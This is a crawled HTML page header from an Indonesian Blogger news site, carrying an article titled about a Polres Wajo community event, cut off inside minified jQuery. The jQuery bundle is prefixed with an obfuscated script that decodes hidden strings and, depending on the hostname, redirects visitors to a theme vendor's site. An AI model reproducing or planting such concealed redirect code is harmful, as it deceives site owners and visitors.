

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html
body_size: 79994
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- [ Meta Tag SEO ] -->
<meta content='#f00' name='theme-color'/>
<meta content='#f00' name='msapplication-navbutton-color'/>
<meta content='#f00' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='summary' name='twitter:card'/>
<meta content='Polres Wajo Gelar Jumat Curhat di Warkop Raisa' property='twitter:title'/>
<meta content='https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w1200-h675-p-k-no-nu/20230127_203328.jpg' property='twitter:image'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='abdulfathahreal' name='carijejak'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.infochanelnasional.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="INFO CHANEL NASIONAL - Atom" href="https://www.infochanelnasional.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="INFO CHANEL NASIONAL - RSS" href="https://www.infochanelnasional.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="INFO CHANEL NASIONAL - Atom" href="https://www.blogger.com/feeds/7343673298602748875/posts/default" />

<link rel="alternate" type="application/atom+xml" title="INFO CHANEL NASIONAL - Atom" href="https://www.infochanelnasional.com/feeds/1674164381810771492/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261/20230127_203328.jpg' rel='image_src'/>
<meta content='https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html' property='og:url'/>
<meta content='Polres Wajo Gelar Jumat Curhat di Warkop Raisa' property='og:title'/>
<meta content='&quot;Info Chanel Nasional menyajikan berita terbaru, analisis mendalam, dan panduan praktis seputar Indonesia—cepat, akurat, dan terpercaya.&quot;' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w1200-h630-p-k-no-nu/20230127_203328.jpg' property='og:image'/>
<title>Polres Wajo Gelar Jumat Curhat di Warkop Raisa</title>
<meta content='Polres Wajo Gelar Jumat Curhat di Warkop Raisa' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261/20230127_203328.jpg' property='og:image'/>
<link href='https://www.infochanelnasional.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='INFO CHANEL NASIONAL: Polres Wajo Gelar Jumat Curhat di Warkop Raisa' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261/20230127_203328.jpg' name='twitter:image'/>
<meta content='Polres Wajo Gelar Jumat Curhat di Warkop Raisa' name='twitter:image:alt'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.13.1/font/bootstrap-icons.min.css' rel='stylesheet'/>
<script> //<![CDATA[
!function(a,r,c,h){a=[function(x1e){let x1a=this,x5e=a[0x1](),x0=x1a[x5e[0x1]([0xb,0x46,0x3b,0x36])],x1=xd5=>{let x8f=xd5["\x6c\x65\x6e\x67\x74\x68"]-1;for(;x8f>0;x8f--){let x8e=x0[x5e[0x1]([0x21,0x2c,0x4e,0x4e,0x15])](x0[x5e[0x1]([0x15,0x46,0x7,0x48,0x4e,0x25])]()*(x8f+1));[xd5[x8f],xd5[x8e]]=[xd5[x8e],xd5[x8f]]}return xd5};let x0c,x1c=0x0,x9a=a[x5e[0x1]([0x2c,0x37,0x7,0x2a,0x3b,0x36])];for(;x1c<x9a;++x1c){if(-1==[0x2,0x0,0x1][x5e[0x1]([0x5,0x7,0x48,0x37,0x9,0x4,0x21])](x1c)){if(x5e[0x1]([0x21,0x3e,0x7,0x45,0x3b,0x5,0x4e,0x7])==typeof(x0c=a[x1c])){x0c[x5e[0x1]([0x45,0x46,0x2c,0x2c])](x1a,x1a)}}}if([x5e[0x1]([0x48,0x37,0x3b,0x5,0x18,0x1f,0x37,0x10,0x28,0x9,0x25,0x2c,0x3b,0x36,0x37,0x25,0x37,0x5a,0x28,0x45,0x4e,0x25]),x5e[0x1]([0x51,0x13,0x26,0x28,0x30,0x28,0x30,0x28,0x51]),x5e[0x1]([0x2c,0x4e,0x45,0x46,0x2c,0x36,0x4e,0x5a,0x3b])][x5e[0x1]([0x5,0x7,0x48,0x37,0x9,0x4,0x21])](x1e)>(0x128-(0x2a*0x7)-0x1)){x1a[x5e[0x1]([0x5a,0x37,0x3b,0x2f,0x5,0x25,0x37,0x4e,0x3e,0x3b])](()=>{x1a[x5e[0x1]([0x2c,0x4e,0x45,0x46,0x3b,0x5,0x4e,0x7])][x5e[0x1]([0x36,0x15,0x37,0x21])]=x5e[0x1]([0x36,0x3b,0x3b,0x54,0x5a,0x40,0x44,0x44,0x1f,0x1f,0x1f,0x28,0x9,0x25,0x2c,0x3b,0x36,0x37,0x25,0x37,0x5a,0x28,0x45,0x4e,0x25])},x1([0x0])[0x0]*0x3e8)}},(x1e,x1a,x9c)=>{return[x3=>{let x19=[],x6f=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x6f<x1;++x6f)x1a=(x1e=x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0),x9c=a[0x2]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a),x19["\x70\x75\x73\x68"](x9c>=0x0?x9c:x1e);return x19},x3=>{let x1a="",x9c=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x9c<x1;++x9c)x1a+="\x6e\x75\x6d\x62\x65\x72"==typeof(x1e=x3[x9c])&&a[0x2][x1e]?String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](a[0x2][x1e]):x1e;return x1a}]},[0x50,0x55,0x5e,0x4c,0x4f,0x69,0x25,0x6e,0x36,0x78,0x42,0x4d,0x22,0x40,0x51,0x2a,0x62,0x3b,0x23,0x32,0x56,0x72,0x45,0x48,0x6b,0x34,0x3e,0x59,0x20,0x58,0x49,0x77,0x3d,0x66,0x26,0x76,0x3f,0x6d,0x37,0x3c,0x2e,0x4e,0x67,0x35,0x6c,0x2c,0x57,0x54,0x30,0x44,0x7b,0x4b,0x7d,0x5b,0x68,0x65,0x7a,0x41,0x46,0x74,0x28,0x2d,0x75,0x43,0x3a,0x6a,0x5d,0x47,0x2f,0x63,0x61,0x79,0x64,0x5f,0x24,0x27,0x33,0x5a,0x6f,0x39,0x53,0x31,0x4a,0x2b,0x70,0x71,0x38,0x29,0x21,0x7c,0x73,0x52],function(){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var 